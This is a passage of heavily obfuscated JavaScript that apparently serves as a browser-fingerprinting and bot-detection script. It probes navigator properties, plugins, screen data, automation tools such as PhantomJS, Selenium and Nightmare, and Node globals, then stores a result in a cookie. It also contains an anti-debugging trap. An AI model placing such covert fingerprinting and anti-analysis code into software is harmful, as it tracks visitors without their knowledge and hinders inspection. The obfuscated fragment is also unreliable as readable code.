'\x69\x23\x67\x6b')]);_0x4fecb4++){_0x2c6cc9+=_0x49cb5f[_0x8310('0x70', '\x39\x44\x6d\x75')](_0x4fecb4);}_0x1b7696[_0x8310('0x71', '\x64\x79\x32\x34')](_0x5e23ea);return _0x2c6cc9;}function _0xfb09(_0xcfea1c,_0x5d4029,_0x59ea97){var _0x153210={'\x72\x75\x58':function _0x9b48eb(_0x1ee484,_0x51b9f1){return _0x1ee484+_0x51b9f1;},'\x43\x4f\x6a':function _0x381444(_0xfa145b,_0x2820cb){return _0xfa145b*_0x2820cb;},'\x52\x6b\x46':function _0x3140a2(_0x8e2caa,_0x18ad74){return _0x8e2caa+_0x18ad74;},'\x53\x68\x6e':function _0x2005e9(_0x44a2f5,_0x156369){return _0x44a2f5+_0x156369;},'\x45\x67\x79':function _0x149516(_0x48409f,_0x4d6eb7){return _0x48409f+_0x4d6eb7;},'\x52\x58\x66':function _0x43685c(_0x287dc3,_0x2b951f){return _0x287dc3+_0x2b951f;}};var _0x2adc57=_0x8310('0x72', '\x4f\x6f\x30\x4e')[_0x8310('0x73', '\x6d\x6b\x2a\x61')]('\x7c'),_0x58bd6c=0x0;while(!![]){switch(_0x2adc57[_0x58bd6c++]){case'\x30':if(_0x59ea97){var _0x28d97f=new _0x18d91f[_0x8310('0x74', '\x58\x71\x30\x49')]();_0x28d97f[_0x8310('0x75', '\x53\x43\x47\x67')](_0x153210[_0x8310('0x76', '\x59\x64\x38\x66')](_0x28d97f[_0x8310('0xa', '\x26\x42\x41\x36')](),_0x153210[_0x8310('0x77', '\x25\x6e\x44\x5d')](_0x59ea97,0x3e8)));var _0x5837eb=_0x153210[_0x8310('0x78', '\x64\x79\x32\x34')](_0x8310('0x79', '\x70\x28\x68\x4e'),_0x28d97f[_0x8310('0x7a', '\x42\x24\x34\x43')]());}continue;case'\x31':var _0x5837eb='';continue;case'\x32':_0x3e556[_0x8310('0x7b', '\x23\x35\x78\x38')]=_0x153210[_0x8310('0x7c', '\x70\x28\x68\x4e')](_0x153210[_0x8310('0x7d', '\x66\x37\x5b\x6b')](_0x153210[_0x8310('0x7e', '\x62\x49\x77\x45')](_0x153210[_0x8310('0x7f', '\x6d\x6b\x2a\x61')](_0xcfea1c,'\x3d'),_0x5d4029),_0x5837eb),_0x8310('0x80', '\x29\x52\x51\x54'));continue;case'\x33':var _0x4532da=_0x8310('0x81', '\x59\x64\x38\x66');continue;case'\x34':var _0x182362=_0x4532da[_0x8310('0x82', '\x6e\x26\x5e\x4e')](0x0,0x1);continue;case'\x35':var _0x2ecea9=_0x4532da[_0x8310('0x44', '\x31\x54\x62\x77')](0x1);continue;}break;}}function _0x5607d8(){var _0x4177e3={'\x6e\x76\x73':function _0x235bbf(_0x5e991c,_0x59dfe0){return _0x1b7696[_0x8310('0x83', '\x54\x57\x32\x24')](_0x5e991c,_0x59dfe0);},'\x48\x43\x68':function _0x453f54(_0x366d0f,_0x409e64){return _0x1b7696[_0x8310('0x84', '\x6e\x6d\x46\x6d')](_0x366d0f,_0x409e64);},'\x7a\x57\x53':function _0xa6565c(_0x2a9a75,_0xa678b4){return _0x1b7696[_0x8310('0x85', '\x39\x6d\x61\x6d')](_0x2a9a75,_0xa678b4);},'\x6c\x5a\x77':function _0x4c67f7(_0x310daa,_0xac2905){return _0x1b7696[_0x8310('0x86', '\x26\x38\x79\x39')](_0x310daa,_0xac2905);},'\x53\x49\x4c':function _0x2c7637(_0x964308,_0x2d6b2a){return _0x1b7696[_0x8310('0x87', '\x5d\x28\x26\x55')](_0x964308,_0x2d6b2a);},'\x44\x63\x43':function _0x303091(_0x400389,_0x3493e5){return _0x1b7696[_0x8310('0x88', '\x62\x49\x77\x45')](_0x400389,_0x3493e5);}};function _0x56723d(_0x340e52){if(_0x4177e3[_0x8310('0x89', '\x69\x61\x78\x30')](_0x4177e3[_0x8310('0x8a', '\x59\x64\x38\x66')]('',_0x4177e3[_0x8310('0x8b', '\x33\x72\x28\x31')](_0x340e52,_0x340e52))[_0x8310('0x48', '\x33\x72\x28\x31')],0x1)||_0x4177e3[_0x8310('0x8c', '\x64\x79\x32\x34')](_0x4177e3[_0x8310('0x8d', '\x4c\x6c\x68\x47')](_0x340e52,0x14),0x0)){(function(){}[_0x8310('0x8e', '\x25\x6e\x44\x5d')](_0x8310('0x8f', '\x6b\x26\x4a\x4f'))());}else{(function(){}[_0x8310('0x90', '\x58\x71\x30\x49')](_0x8310('0x91', '\x64\x79\x32\x34'))());}return _0x4177e3[_0x8310('0x92', '\x2a\x58\x5b\x42')](_0x56723d,++_0x340e52);}try{return _0x1b7696[_0x8310('0x93', '\x62\x49\x77\x45')](_0x56723d,0x0);}catch(_0x489dff){}};function _0x5e23ea(){if(_0x1b7696[_0x8310('0x94', '\x6b\x26\x4a\x4f')](_0x1b7696[_0x8310('0x95', '\x62\x49\x77\x45')](new _0x18d91f[_0x8310('0x74', '\x58\x71\x30\x49')]()[_0x8310('0x96', '\x53\x43\x47\x67')](),_0x4f39c5),0x1f4)){_0x1b7696[_0x8310('0x97', '\x42\x24\x34\x43')](_0x5607d8);}}function _0x4e4862(_0x4555b7){var _0x31f80f='';var _0xec1305=new Array();for(var _0x232996=0x0;_0x1b7696[_0x8310('0x98', '\x4f\x6f\x30\x4e')](_0x232996,_0x4555b7[_0x8310('0x99', '\x53\x43\x47\x67')]);_0x232996++){var _0x5b6a96=_0x4555b7[_0x232996][0x0];var _0x3f4d3a=_0x4555b7[_0x232996][0x2];switch(_0x4555b7[_0x232996][0x1]){case _0x8310('0x9a', '\x26\x38\x79\x39'):try{if(_0x1b7696[_0x8310('0x9b', '\x48\x63\x21\x46')](typeof _0x1b7696[_0x8310('0x9c', '\x44\x26\x51\x50')](_0x3f4d3a),_0x8310('0x9d', '\x73\x48\x41\x37'))){_0xec1305[_0xec1305[_0x8310('0x9e', '\x4c\x50\x44\x4d')]]=_0x1b7696[_0x8310('0x9f', '\x31\x54\x62\x77')](_0x497f0,_0x1b7696[_0x8310('0xa0', '\x48\x63\x21\x46')](_0x5b6a96,_0x8310('0xa1', '\x70\x28\x68\x4e')));}else{_0xec1305[_0xec1305[_0x8310('0x5a', '\x4c\x6c\x68\x47')]]=_0x1b7696[_0x8310('0xa2', '\x54\x57\x32\x24')](_0x497f0,_0x1b7696[_0x8310('0xa3', '\x58\x71\x30\x49')](_0x5b6a96,_0x8310('0xa4', '\x39\x44\x6d\x75')));}}catch(_0x304841){_0xec1305[_0xec1305[_0x8310('0x41', '\x26\x42\x41\x36')]]=_0x497f0(_0x1b7696[_0x8310('0xa5', '\x73\x48\x41\x37')](_0x5b6a96,_0x8310('0xa6', '\x4f\x6f\x30\x4e')));}break;case _0x8310('0xa7', '\x5d\x28\x26\x55'):try{try{_0x31f80f=_0x1b7696[_0x8310('0xa8', '\x44\x26\x51\x50')](_0x3f4d3a);if(_0x1b7696[_0x8310('0xa9', '\x4c\x6c\x68\x47')](typeof _0x31f80f,_0x8310('0xaa', '\x42\x24\x34\x43'))){_0xec1305[_0xec1305[_0x8310('0xab', '\x4c\x58\x77\x65')]]=_0x1b7696[_0x8310('0xac', '\x4c\x58\x77\x65')](_0x497f0,_0x1b7696[_0x8310('0xad', '\x6e\x26\x5e\x4e')](_0x5b6a96,_0x8310('0xae', '\x6b\x4b\x23\x45')));}else if(_0x1b7696[_0x8310('0xaf', '\x29\x52\x51\x54')](_0x31f80f,null)){_0xec1305[_0xec1305[_0x8310('0xb0', '\x23\x35\x78\x38')]]=_0x1b7696[_0x8310('0xb1', '\x36\x46\x6b\x55')](_0x497f0,_0x1b7696[_0x8310('0xb2', '\x31\x54\x62\x77')](_0x5b6a96,_0x8310('0xb3', '\x26\x38\x79\x39')));}else{_0xec1305[_0xec1305[_0x8310('0xb4', '\x31\x54\x62\x77')]]=_0x1b7696[_0x8310('0xb5', '\x39\x44\x6d\x75')](_0x497f0,_0x1b7696[_0x8310('0xb6', '\x5d\x28\x26\x55')](_0x1b7696[_0x8310('0xb7', '\x59\x55\x72\x73')](_0x5b6a96,'\x3d'),_0x31f80f[_0x8310('0xb8', '\x64\x79\x32\x34')]()));}}catch(_0xdadea6){_0xec1305[_0xec1305[_0x8310('0xb9', '\x66\x37\x5b\x6b')]]=_0x1b7696[_0x8310('0xba', '\x26\x38\x79\x39')](_0x497f0,_0x1b7696[_0x8310('0xbb', '\x70\x28\x68\x4e')](_0x5b6a96,_0x8310('0xbc', '\x44\x26\x51\x50')));break;}break;}catch(_0x360a5d){_0xec1305[_0xec1305[_0x8310('0x99', '\x53\x43\x47\x67')]]=_0x1b7696[_0x8310('0xbd', '\x44\x26\x51\x50')](_0x497f0,_0x1b7696[_0x8310('0xbe', '\x6e\x6d\x46\x6d')](_0x5b6a96+'\x3d',_0x360a5d));}break;case _0x8310('0xbf', '\x69\x61\x78\x30'):try{var _0x21e508=_0x8310('0xc0', '\x44\x26\x55\x42')[_0x8310('0xc1', '\x42\x24\x34\x43')]('\x7c'),_0x2a018d=0x0;while(!![]){switch(_0x21e508[_0x2a018d++]){case'\x30':var _0x4fd62e=[];continue;case'\x31':try{_0xf556de=_0x4fd62e[_0x8310('0xc2', '\x4c\x58\x77\x65')]('\x69');}catch(_0x2dca50){_0xec1305[_0xec1305[_0x8310('0xc3', '\x39\x6d\x61\x6d')]]=_0x1b7696[_0x8310('0xc4', '\x4c\x58\x77\x65')](_0x497f0,_0x8310('0xc5', '\x54\x57\x32\x24'));break;}continue;case'\x32':for(var _0xf556de=0x0;_0x1b7696[_0x8310('0xc6', '\x23\x66\x73\x72')](_0xf556de,_0x4fd62e[_0x8310('0xc7', '\x39\x44\x6d\x75')]);_0xf556de++){_0xec1305[_0xec1305[_0x8310('0xc7', '\x39\x44\x6d\x75')]]=_0x1b7696[_0x8310('0xc8', '\x4c\x58\x77\x65')](_0x497f0,_0x1b7696[_0x8310('0xc9', '\x26\x42\x41\x36')](_0x8310('0xca', '\x58\x6d\x7a\x21'),_0x4fd62e[_0xf556de]));}continue;case'\x33':try{var _0x5d700a=_0x1b6129[_0x8310('0xcb', '\x64\x79\x32\x34')][_0x8310('0xcc', '\x6e\x6d\x46\x6d')];if(_0x1b7696[_0x8310('0xcd', '\x4b\x30\x5e\x4a')](_0x5d700a,0x0)||_0x5d700a==null){_0xec1305[_0xec1305[_0x8310('0xce', '\x6e\x26\x5e\x4e')]]=_0x1b7696[_0x8310('0xcf', '\x44\x26\x51\x50')](_0x497f0,_0x8310('0xd0', '\x21\x6d\x54\x75'));break;}}catch(_0x48385d){_0xec1305[_0xec1305[_0x8310('0xd1', '\x48\x63\x21\x46')]]=_0x1b7696[_0x8310('0xd2', '\x4f\x6f\x30\x4e')](_0x497f0,_0x8310('0xd3', '\x36\x46\x6b\x55'));break;}continue;case'\x34':for(var _0xf556de=0x0;_0x1b7696[_0x8310('0xd4', '\x26\x42\x41\x36')](_0xf556de,_0x1b6129[_0x8310('0xd5', '\x54\x57\x32\x24')][_0x8310('0xd6', '\x21\x6d\x54\x75')]);_0xf556de++){var _0x65e2cc=_0x8310('0xd7', '\x5d\x28\x26\x55')[_0x8310('0xd8', '\x44\x26\x55\x42')]('\x7c'),_0x29c9b1=0x0;while(!![]){switch(_0x65e2cc[_0x29c9b1++]){case'\x30':var _0x3ca211=_0x8310('0xd9', '\x6e\x26\x5e\x4e');continue;case'\x31':if(_0x1b7696[_0x8310('0xda', '\x66\x37\x5b\x6b')](typeof _0x1b6129[_0x8310('0xdb', '\x62\x49\x77\x45')][_0xf556de],_0x8310('0xdc', '\x26\x38\x79\x39'))){_0xec1305[_0xec1305[_0x8310('0xdd', '\x69\x61\x78\x30')]]=_0x1b7696[_0x8310('0xde', '\x58\x6d\x7a\x21')](_0x497f0,_0x8310('0xdf', '\x5d\x28\x26\x55'));break;}continue;case'\x32':if(_0x1b7696[_0x8310('0xe0', '\x31\x43\x32\x69')](typeof _0x25f28e,_0x8310('0x4', '\x48\x63\x21\x46'))){_0x3ca211=_0x8310('0xe1', '\x4c\x50\x44\x4d');}else if(_0x1b7696[_0x8310('0xe2', '\x2a\x58\x5b\x42')](_0x25f28e[_0x8310('0xe3', '\x52\x42\x24\x57')]('\x2e')[_0x8310('0xc3', '\x39\x6d\x61\x6d')],0x1)){_0x3ca211=_0x25f28e[_0x8310('0xe4', '\x73\x48\x41\x37')]('\x2e')[_0x8310('0xe5', '\x70\x28\x68\x4e')]();}continue;case'\x33':var _0x25f28e=_0x1b6129[_0x8310('0xe6', '\x4c\x6c\x68\x47')][_0xf556de][_0x8310('0xe7', '\x59\x64\x38\x66')];continue;case'\x34':if(_0x1b7696[_0x8310('0xe8', '\x52\x42\x24\x57')](_0x4fd62e[_0x8310('0xe9', '\x48\x63\x21\x46')](_0x3ca211),0x0)){_0x4fd62e[_0x8310('0xea', '\x54\x57\x32\x24')](_0x3ca211);}continue;}break;}}continue;}break;}}catch(_0x3ad778){_0xec1305[_0xec1305[_0x8310('0x5f', '\x6d\x6b\x2a\x61')]]=_0x1b7696[_0x8310('0xeb', '\x26\x38\x79\x39')](_0x497f0,_0x1b7696[_0x8310('0xec', '\x59\x55\x72\x73')](_0x8310('0xed', '\x58\x71\x30\x49'),_0x3ad778));}break;case _0x8310('0xee', '\x6b\x26\x4a\x4f'):if(_0x1b7696[_0x8310('0xef', '\x33\x72\x28\x31')](_0x5b6a96,_0x8310('0xf0', '\x62\x49\x77\x45'))){try{var _0x1e7aef='';var _0x350f9d=navigator[_0x8310('0xf1', '\x6e\x6d\x46\x6d')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x8310('0xf2', '\x2a\x58\x5b\x42')](_0x350f9d)){_0x1e7aef=_0x8310('0xf3', '\x73\x46\x65\x30');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x8310('0xf4', '\x25\x6e\x44\x5d')](_0x350f9d)){_0x1e7aef=_0x8310('0xf5', '\x2a\x58\x5b\x42');}else{_0x1e7aef=_0x8310('0xf6', '\x26\x38\x79\x39');}_0xec1305[_0xec1305[_0x8310('0xb4', '\x31\x54\x62\x77')]]=_0x1b7696[_0x8310('0xf7', '\x66\x37\x5b\x6b')](_0x497f0,_0x1b7696[_0x8310('0xf8', '\x6b\x51\x47\x38')](_0x5b6a96,'\x3d')+_0x1e7aef);}catch(_0x5a9752){_0xec1305[_0xec1305[_0x8310('0xf9', '\x23\x66\x73\x72')]]=_0x1b7696[_0x8310('0xfa', '\x70\x28\x68\x4e')](_0x497f0,_0x1b7696[_0x8310('0xfb', '\x6e\x6d\x46\x6d')](_0x1b7696[_0x8310('0xfc', '\x48\x63\x21\x46')](_0x5b6a96,_0x8310('0xfd', '\x21\x6d\x54\x75')),_0x5a9752[_0x8310('0xfe', '\x59\x64\x38\x66')]()));}}break;}_0x1b7696[_0x8310('0xff', '\x31\x54\x62\x77')](_0x5e23ea);}return _0xec1305[_0x8310('0x100', '\x57\x45\x53\x25')]();}var _0x12f156=[[_0x8310('0x101', '\x6e\x26\x5e\x4e'),_0x8310('0x102', '\x68\x71\x51\x58'),function(){return navigator;}],[_0x8310('0x103', '\x59\x36\x26\x55'),_0x8310('0x104', '\x69\x61\x78\x30'),function(){return navigator[_0x8310('0x105', '\x48\x63\x21\x46')];}],[_0x8310('0x106', '\x64\x79\x32\x34'),_0x8310('0x107', '\x4b\x30\x5e\x4a'),function(){return navigator[_0x8310('0x108', '\x25\x6e\x44\x5d')];}],[_0x8310('0x109', '\x31\x43\x32\x69'),_0x8310('0x10a', '\x43\x37\x77\x63'),function(){return _0x1b7696[_0x8310('0x10b', '\x44\x26\x55\x42')](navigator[_0x8310('0x10c', '\x6b\x4b\x23\x45')][_0x8310('0x10d', '\x58\x71\x30\x49')],0x0);}],[_0x8310('0x10e', '\x66\x37\x5b\x6b'),_0x8310('0x10f', '\x54\x57\x32\x24'),function(){return navigator[_0x8310('0x110', '\x73\x48\x41\x37')];}],[_0x8310('0x111', '\x44\x26\x55\x42'),_0x8310('0x112', '\x4c\x6c\x68\x47'),function(){return navigator[_0x8310('0x113', '\x70\x28\x68\x4e')];}],[_0x8310('0x114', '\x62\x49\x77\x45'),_0x8310('0x115', '\x42\x24\x34\x43'),function(){}],[_0x8310('0x116', '\x59\x64\x38\x66'),_0x8310('0x117', '\x53\x43\x47\x67'),function(){var _0x1ba3fb=ActiveXObject;return _0x1ba3fb;}],[_0x8310('0x118', '\x73\x48\x41\x37'),_0x8310('0x119', '\x66\x37\x5b\x6b'),function(){var _0x3d155d=webkitURL;return _0x3d155d;}],[_0x8310('0x11a', '\x59\x55\x72\x73'),_0x8310('0x11b', '\x4c\x6c\x68\x47'),function(){var _0x1a38df=_phantom;return _0x1a38df;}],[_0x8310('0x11c', '\x54\x57\x32\x24'),_0x8310('0x11d', '\x57\x45\x53\x25'),function(){var _0x224055=callPhantom;return _0x224055;}],[_0x8310('0x11e', '\x68\x71\x51\x58'),_0x8310('0x11f', '\x48\x63\x21\x46'),function(){var _0xbe9810=chrome;return _0xbe9810;}],[_0x8310('0x120', '\x58\x71\x30\x49'),_0x8310('0x121', '\x4c\x50\x44\x4d'),function(){var _0xa31c4d=yandex;return _0xa31c4d;}],[_0x8310('0x122', '\x4c\x58\x77\x65'),_0x8310('0x123', '\x31\x54\x62\x77'),function(){var _0x50b405=opera;return _0x50b405;}],[_0x8310('0x124', '\x33\x72\x28\x31'),_0x8310('0x125', '\x70\x28\x68\x4e'),function(){var _0x729790=opr;return _0x729790;}],[_0x8310('0x126', '\x39\x6d\x61\x6d'),_0x8310('0x127', '\x25\x6e\x44\x5d'),function(){var _0x4f5e67=safari;return _0x4f5e67;}],[_0x8310('0x128', '\x62\x49\x77\x45'),_0x8310('0x129', '\x2a\x58\x5b\x42'),function(){var _0x50dfc8=awesomium;return _0x50dfc8;}],[_0x8310('0x12a', '\x4c\x50\x44\x4d'),_0x8310('0x127', '\x25\x6e\x44\x5d'),function(){var _0x8a179b=puffinDevice;return _0x8a179b;}],[_0x8310('0x12b', '\x29\x52\x51\x54'),_0x8310('0x12c', '\x6e\x26\x5e\x4e'),function(){var _0x55ce65=__nightmare;return _0x55ce65;}],[_0x8310('0x12d', '\x4b\x30\x5e\x4a'),_0x8310('0x12e', '\x6b\x51\x47\x38'),function(){var _0x5b4e66=domAutomation;return _0x5b4e66;}],[_0x8310('0x12f', '\x31\x43\x32\x69'),_0x8310('0x130', '\x21\x6d\x54\x75'),function(){var _0x1913c2=domAutomationController;return _0x1913c2;}],[_0x8310('0x131', '\x64\x79\x32\x34'),_0x8310('0x130', '\x21\x6d\x54\x75'),function(){var _0x118f16=_Selenium_IDE_Recorder;return _0x118f16;}],[_0x8310('0x132', '\x69\x61\x78\x30'),_0x8310('0x133', '\x23\x35\x78\x38'),function(){return document[_0x8310('0x134', '\x4f\x6f\x30\x4e')];}],[_0x8310('0x135', '\x25\x6e\x44\x5d'),_0x8310('0x136', '\x6d\x6b\x2a\x61'),function(){return document[_0x8310('0x137', '\x4c\x58\x77\x65')];}],[_0x8310('0x138', '\x26\x42\x41\x36'),_0x8310('0x12e', '\x6b\x51\x47\x38'),function(){return process[_0x8310('0x139', '\x4f\x6f\x30\x4e')];}],[_0x8310('0x13a', '\x4c\x58\x77\x65'),_0x8310('0x127', '\x25\x6e\x44\x5d'),function(){return global[_0x8310('0x13b', '\x44\x26\x55\x42')];}],[_0x8310('0x13c', '\x23\x35\x78\x38'),_0x8310('0x13d', '\x69\x23\x67\x6b'),function(){return global[_0x8310('0x13e', '\x53\x43\x47\x67')];}],[_0x8310('0x13f', '\x58\x6d\x7a\x21'),_0x8310('0x140', '\x59\x36\x26\x55'),function(){return WebAssembly;}],[_0x8310('0x141', '\x6d\x6b\x2a\x61'),_0x8310('0x142', '\x73\x46\x65\x30'),function(){return _0x1b7696[_0x8310('0x143', '\x23\x35\x78\x38')](require,'\x66\x73');}],[_0x8310('0x144', '\x4c\x6c\x68\x47'),_0x8310('0x145', '\x44\x26\x51\x50'),function(){return _0x1b7696[_0x8310('0x146', '\x53\x43\x47\x67')](globalThis,global);}],[_0x8310('0x147', '\x26\x38\x79\x39'),_0x8310('0xa7', '\x5d\x28\x26\x55'),function(){return window[_0x8310('0x148', '\x52\x42\x24\x57')]();}],[_0x8310('0x149', '\x4c\x50\x44\x4d'),_0x8310('0x14a', '\x73\x48\x41\x37'),function(){return navigator[_0x8310('0x14b', '\x57\x45\x53\x25')];}],[_0x8310('0x14c', '\x66\x37\x5b\x6b'),_0x8310('0x123', '\x31\x54\x62\x77'),function(){return navigator[_0x8310('0x14d', '\x4b\x30\x5e\x4a')];}],[_0x8310('0x14e', '\x23\x66\x73\x72'),_0x8310('0x13d', '\x69\x23\x67\x6b'),function(){return navigator[_0x8310('0x14f', '\x4c\x50\x44\x4d')];}],[_0x8310('0x150', '\x68\x71\x51\x58'),_0x8310('0x151', '\x25\x6e\x44\x5d'),function(){return _0x1b7696[_0x8310('0x152', '\x6b\x26\x4a\x4f')](navigator[_0x8310('0x153', '\x26\x42\x41\x36')],'\x43');}],[_0x8310('0x154', '\x64\x79\x32\x34'),_0x8310('0x155', '\x4c\x50\x44\x4d'),function(){window[_0x8310('0x156', '\x57\x45\x53\x25')]=Object[_0x8310('0x157', '\x4b\x30\x5e\x4a')](window);return window[_0x8310('0x158', '\x52\x42\x24\x57')][_0x8310('0x159', '\x25\x6e\x44\x5d')];}],[_0x8310('0x15a', '\x68\x71\x51\x58'),_0x8310('0x15b', '\x4f\x6f\x30\x4e'),function(){return _0x1b7696[_0x8310('0x15c', '\x39\x44\x6d\x75')](window[_0x8310('0x15d', '\x36\x46\x6b\x55')],0x0);}],[_0x8310('0x15e', '\x64\x79\x32\x34'),_0x8310('0x15f', '\x4c\x58\x77\x65'),function(){return _0x1b7696[_0x8310('0x160', '\x78\x29\x66\x38')](window[_0x8310('0x161', '\x26\x38\x79\x39')],0x0);}],[_0x8310('0x162', '\x6e\x6d\x46\x6d'),_0x8310('0x163', '\x4b\x30\x5e\x4a'),function(){return window[_0x8310('0x164', '\x5d\x28\x26\x55')];}],[_0x8310('0x165', '\x4c\x58\x77\x65'),_0x8310('0x166', '\x68\x71\x51\x58'),function(){return window[_0x8310('0x167', '\x64\x79\x32\x34')][_0x8310('0x168', '\x31\x43\x32\x69')]();}],[_0x8310('0x169', '\x6b\x4b\x23\x45'),_0x8310('0x16a', '\x59\x36\x26\x55'),function(){return _0x1b7696[_0x8310('0x16b', '\x6b\x4b\x23\x45')](Boolean,_0x1b7696[_0x8310('0x16c', '\x26\x42\x41\x36')](typeof process,_0x8310('0x16d', '\x6b\x51\x47\x38'))&&process[_0x8310('0x16e', '\x6e\x26\x5e\x4e')]&&process[_0x8310('0x16f', '\x33\x72\x28\x31')][_0x8310('0x170', '\x57\x45\x53\x25')]);}],[_0x8310('0x171', '\x48\x63\x21\x46'),_0x8310('0x172', '\x58\x6d\x7a\x21'),function(){return document[_0x8310('0x173', '\x31\x54\x62\x77')];}],[_0x8310('0x174', '\x25\x6e\x44\x5d'),_0x8310('0x175', '\x29\x52\x51\x54'),function(){return eval[_0x8310('0x176', '\x6e\x6d\x46\x6d')]()[_0x8310('0xcc', '\x6e\x6d\x46\x6d')];}],[_0x8310('0x177', '\x6d\x6b\x2a\x61'),_0x8310('0x178', '\x69\x23\x67\x6b'),function(){return navigator[_0x8310('0x179', '\x36\x46\x6b\x55')][_0x8310('0x17a', '\x23\x35\x78\x38')];}],[_0x8310('0x17b', '\x29\x52\x51\x54'),_0x8310('0x17c', '\x4b\x30\x5e\x4a'),function(){return deviceType;}],[_0x8310('0x17d', '\x54\x57\x32\x24'),_0x8310('0x17e', '\x62\x49\x77\x45'),function(){return screen[_0x8310('0x17f', '\x68\x71\x51\x58')];}],[_0x8310('0x180', '\x4b\x30\x5e\x4a'),_0x8310('0x181', '\x31\x43\x32\x69'),function(){return screen[_0x8310('0x182', '\x57\x45\x53\x25')];}],[_0x8310('0x183', '\x68\x71\x51\x58'),_0x8310('0x136', '\x6d\x6b\x2a\x61'),function(){var _0x738c7a=eoapi;return _0x738c7a;}],[_0x8310('0x184', '\x59\x64\x38\x66'),_0x8310('0x11b', '\x4c\x6c\x68\x47'),function(){var _0x36b342=eoapi_VerifyThis;return _0x36b342;}],[_0x8310('0x185', '\x2a\x58\x5b\x42'),_0x8310('0x186', '\x42\x24\x34\x43'),function(){var _0x431aea=eoapi_extInvoke;return _0x431aea;}],[_0x8310('0x187', '\x73\x46\x65\x30'),_0x8310('0x188', '\x26\x42\x41\x36'),function(){var _0x12d2b5=eoWebBrowserDispatcher;return _0x12d2b5;}],[_0x8310('0x189', '\x5d\x28\x26\x55'),_0x8310('0x11d', '\x57\x45\x53\x25'),function(){return window[_0x8310('0x18a', '\x4f\x6f\x30\x4e')];}],[_0x8310('0x18b', '\x54\x57\x32\x24'),_0x8310('0x112', '\x4c\x6c\x68\x47'),function(){return _0x1b7696[_0x8310('0x18c', '\x59\x55\x72\x73')](navigator[_0x8310('0x18d', '\x73\x46\x65\x30')][_0x8310('0x18e', '\x4b\x30\x5e\x4a')],0x2);}],[_0x8310('0x18f', '\x6b\x51\x47\x38'),_0x8310('0x190', '\x59\x55\x72\x73'),function(){return _0x1b7696[_0x8310('0x191', '\x21\x6d\x54\x75')](navigator[_0x8310('0x192', '\x4c\x58\x77\x65')][_0x8310('0xc7', '\x39\x44\x6d\x75')],0x2);}],[_0x8310('0x193', '\x57\x45\x53\x25'),_0x8310('0x163', '\x4b\x30\x5e\x4a'),function(){return window[_0x8310('0x194', '\x64\x79\x32\x34')];}],[_0x8310('0x195', '\x23\x35\x78\x38'),_0x8310('0x155', '\x4c\x50\x44\x4d'),function(){return navigator[_0x8310('0x196', '\x62\x49\x77\x45')][_0x8310('0x197', '\x33\x72\x28\x31')][0x0][_0x8310('0x198', '\x39\x6d\x61\x6d')];}],[_0x8310('0x199', '\x23\x35\x78\x38'),_0x8310('0x17e', '\x62\x49\x77\x45'),function(){return navigator[_0x8310('0x19a', '\x43\x37\x77\x63')][_0x8310('0x19b', '\x29\x52\x51\x54')][0x1][_0x8310('0x19c', '\x73\x48\x41\x37')];}],[_0x8310('0x19d', '\x59\x36\x26\x55'),_0x8310('0x151', '\x25\x6e\x44\x5d'),function(){return navigator[_0x8310('0x19e', '\x33\x72\x28\x31')][_0x8310('0x19f', '\x6e\x26\x5e\x4e')][0x2][_0x8310('0x1a0', '\x66\x37\x5b\x6b')];}],[_0x8310('0x1a1', '\x6d\x6b\x2a\x61'),_0x8310('0x13d', '\x69\x23\x67\x6b'),function(){return navigator[_0x8310('0x1a2', '\x29\x52\x51\x54')][_0x8310('0x1a3', '\x53\x43\x47\x67')];}],[_0x8310('0x1a4', '\x44\x26\x55\x42'),_0x8310('0x1a5', '\x59\x64\x38\x66'),function(){return navigator[_0x8310('0x1a6', '\x4f\x6f\x30\x4e')];}],[_0x8310('0x1a7', '\x25\x6e\x44\x5d'),_0x8310('0x1a8', '\x6e\x26\x5e\x4e'),function(){return navigator[_0x8310('0x1a9', '\x64\x79\x32\x34')][_0x8310('0x1aa', '\x23\x35\x78\x38')];}],[_0x8310('0x1ab', '\x78\x29\x66\x38'),_0x8310('0x151', '\x25\x6e\x44\x5d'),function(){return navigator[_0x8310('0x19e', '\x33\x72\x28\x31')][_0x8310('0x1ac', '\x5d\x28\x26\x55')];}]];try{var _0x22bbf9=_0x8310('0x1ad', '\x23\x35\x78\x38')[_0x8310('0x1ae', '\x6e\x6d\x46\x6d')]('\x7c'),_0x3ba232=0x0;while(!![]){switch(_0x22bbf9[_0x3ba232++]){case'\x30':var _0x369b25=_0x8310('0x1af', '\x57\x45\x53\x25');continue;case'\x31':_0x1b7696[_0x8310('0x1b0', '\x59\x55\x72\x73')](_0x5e23ea);continue;case'\x32':var _0x32a8af=0x4;continue;case'\x33':var _0x413b26=_0x1b7696[_0x8310('0x1b1', '\x6e\x26\x5e\x4e')](_0xdb5451[_0x8310('0x1b2', '\x68\x71\x51\x58')],0x2);continue;case'\x34':if(_0x1b8307){_0x12f156[_0x8310('0xea', '\x54\x57\x32\x24')]([_0x1b8307,_0x8310('0x1b3', '\x66\x37\x5b\x6b')]);_0x1b7696[_0x8310('0x1b4', '\x59\x64\x38\x66')](_0x1d1667,_0x1b7696[_0x8310('0x1b5', '\x69\x23\x67\x6b')](_0x4e4862,_0x12f156));}continue;case'\x35':_0x12f156[_0x8310('0x1b6', '\x5d\x28\x26\x55')]([_0x1b7696[_0x8310('0x1b7', '\x69\x61\x78\x30')](_0x1b7696[_0x8310('0x1b8', '\x4f\x6f\x30\x4e')](_0x1b7696[_0x8310('0x1b9', '\x64\x79\x32\x34')]('\x27',_0x369b25),'\x27'),_0x8310('0x1ba', '\x66\x37\x5b\x6b')),_0x8310('0x15b', '\x4f\x6f\x30\x4e'),function(){return _0x369b25[_0x8310('0x1bb', '\x69\x61\x78\x30')]();}]);continue;case'\x36':_0x3e556[_0x8310('0x1bc', '\x4c\x58\x77\x65')](_0x8310('0x1bd', '\x69\x61\x78\x30'))[_0x8310('0x1be', '\x23\x35\x78\x38')]=_0x1b7696[_0x8310('0x1bf', '\x39\x6d\x61\x6d')](_0x8310('0x1c0', '\x53\x43\x47\x67'),_0x18d91f[_0x8310('0x1c1', '\x31\x43\x32\x69')][_0x8310('0x1c2', '\x44\x26\x51\x50')]());continue;case'\x37':while(--_0x32a8af){_0xdb5451=_0x1b7696[_0x8310('0x1c3', '\x6d\x6b\x2a\x61')](_0xdb5451[_0x8310('0x1c4', 